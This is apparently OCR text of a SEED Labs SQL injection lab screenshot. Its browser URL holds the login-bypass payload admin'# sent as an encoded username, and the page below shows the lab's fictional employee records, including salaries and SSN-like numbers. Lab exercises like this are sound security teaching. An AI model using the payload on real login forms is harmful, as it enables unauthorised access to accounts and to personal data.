 Insecure Connection × SQLi Lab × SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username=admin+'%23&Password= Search
Most Visited SEED Labs Sites for Labs
One or more installed add-ons cannot be verified and have been disabled. Learn More ×
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs
Right Ctrl